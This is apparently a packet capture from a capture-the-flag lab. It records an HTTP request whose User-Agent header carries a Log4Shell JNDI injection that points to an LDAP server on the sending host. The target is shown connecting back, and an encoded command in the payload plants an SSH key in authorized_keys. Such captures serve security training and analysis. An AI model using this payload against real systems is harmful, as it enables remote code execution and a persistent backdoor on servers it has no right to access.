 No. Time Source Destination Protocol Length Info
1 0.000000 02:42:0a:00:1e:62 Broadcast ARP 42 Who has 10.0.30.100? Tell 10.0.30.98
2 0.000034 02:42:0a:00:1e:64 02:42:0a:00:1e:62 ARP 42 10.0.30.100 is at 02:42:0a:00:1e:64
3 0.000038 10.0.30.98 10.0.30.100 TCP 74 40010 → 80 [SYN] Seq=0 Win=64860 Len=0 MSS=1410 SACK_PERM=1 TSval=562771782 TSecr=0 WS=128
4 0.001246 10.0.30.100 10.0.30.98 TCP 74 80 → 40010 [SYN, ACK] Seq=0 Ack=1 Win=64308 Len=0 MSS=1410 SACK_PERM=1 TSval=392437235 TSecr=562771782 WS=128
5 0.001270 10.0.30.98 10.0.30.100 TCP 66 40010 → 80 [ACK] Seq=1 Ack=1 Win=64896 Len=0 TSval=562771783 TSecr=392437235
6 0.001343 10.0.30.98 10.0.30.100 HTTP 379 GET / HTTP/1.1
7 0.001702 10.0.30.100 10.0.30.98 TCP 66 80 → 40010 [ACK] Seq=1 Ack=314 Win=64128 Len=0 TSval=392437236 TSecr=562771783
8 0.568962 10.0.30.100 10.0.30.98 TCP 74 41430 → 1389 [SYN] Seq=0 Win=64860 Len=0 MSS=1410 SACK_PERM=1 TSval=392437803 TSecr=0 WS=128
9 0.568994 10.0.30.98 10.0.30.100 TCP 74 1389 → 41430 [SYN, ACK] Seq=0 Ack=1 Win=64308 Len=0 MSS=1410 SACK_PERM=1 TSval=562772351 TSecr=392437803 WS=128
10 0.569731 10.0.30.100 10.0.30.98 TCP 66 41430 → 1389 [ACK] Seq=1 Ack=1 Win=64896 Len=0 TSval=392437804 TSecr=562772351
11 0.658394 10.0.30.100 10.0.30.98 TCP 80 41430 → 1389 [PSH, ACK] Seq=1 Ack=1 Win=64896 Len=14 TSval=392437892 TSecr=562772351
12 0.658463 10.0.30.98 10.0.30.100 TCP 66 1389 → 41430 [ACK] Seq=1 Ack=15 Win=64384 Len=0 TSval=562772440 TSecr=392437892
13 0.969325 10.0.30.98 10.0.30.100 TCP 80 1389 → 41430 [PSH, ACK] Seq=1 Ack=15 Win=64384 Len=14 TSval=562772751 TSecr=392437892
Frame 6: 379 bytes on wire (3032 bits), 379 bytes captured (3032 bits)
Ethernet II, Src: 02:42:0a:00:1e:62 (02:42:0a:00:1e:62), Dst: 02:42:0a:00:1e:64 (02:42:0a:00:1e:64)
Internet Protocol Version 4, Src: 10.0.30.98, Dst: 10.0.30.100
Transmission Control Protocol, Src Port: 40010, Dst Port: 80, Seq: 1, Ack: 1, Len: 313
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
Host: pwr-07-ws-caf5db\r\n
Accept: */*\r\n
X-Flag: caf5db3e4479b9c3dcb91e43ef9aa497\r\n
User-Agent: ${jndi:ldap://10.0.30.98:1389/Basic/Command/Base64/ZWNobyBzc2gtZWQyNTUxOSBBQUFBQzNOemFDMWxaREkxTlRFNUFBQUFJTVRnYnlrZW1wZEFaNEZhaHpMUit0c2NrdFNsaUt0RWR3Wk9sWllXQkhxQyA%2bPiAuc3NoL2F1dGhvcml6ZWRfa2V5cw==}\r\
\r\n
[Full request URI: http://pwr-07-ws-caf5db/]
[HTTP request 1/1]
[Response in frame: 37]